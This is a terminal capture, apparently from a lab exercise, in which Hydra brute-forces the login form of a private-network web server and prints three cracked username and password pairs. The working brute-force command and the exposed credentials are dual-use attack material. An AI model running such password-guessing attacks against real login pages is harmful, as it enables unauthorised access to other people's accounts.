 (kali㉿kali)-[~/Downloads]
$ hydra -L /home/kali/användarnamn.txt -P shein.txt -t 8 192.168.104.68 http-post-form "/login/login.php:username=^USER^&pas
sword=^PASS^:S=Logout"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-10 16:04:17
[DATA] max 8 tasks per 1 server, overall 8 tasks, 121107 login tries (l:7/p:17301), ~15139 tries per task
[DATA] attacking http-post-form://192.168.104.68:80/login/login.php:username=^USER^&password=^PASS^:S=Logout
[STATUS] 2176.00 tries/min, 2176 tries in 00:01h, 118931 to do in 00:55h, 8 active
[STATUS] 2231.00 tries/min, 6693 tries in 00:03h, 114414 to do in 00:52h, 8 active
[STATUS] 2243.00 tries/min, 15701 tries in 00:07h, 105406 to do in 00:47h, 8 active
[80][http-post-form] host: 192.168.104.68 login: Administrator password: Password
[STATUS] 2646.07 tries/min, 39691 tries in 00:15h, 81416 to do in 00:31h, 8 active
[80][http-post-form] host: 192.168.104.68 login: Pontus68 password: Hejsan123
[80][http-post-form] host: 192.168.104.68 login: Carl123 password: choklad123
[STATUS] 2796.94 tries/min, 86705 tries in 00:31h, 34402 to do in 00:13h, 8 active
[STATUS] 2716.69 tries/min, 97801 tries in 00:36h, 23306 to do in 00:09h, 8 active
[STATUS] 2657.07 tries/min, 108940 tries in 00:41h, 12167 to do in 00:05h, 8 active
[STATUS] 2610.22 tries/min, 120070 tries in 00:46h, 1037 to do in 00:01h, 8 active
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-10 16:50:46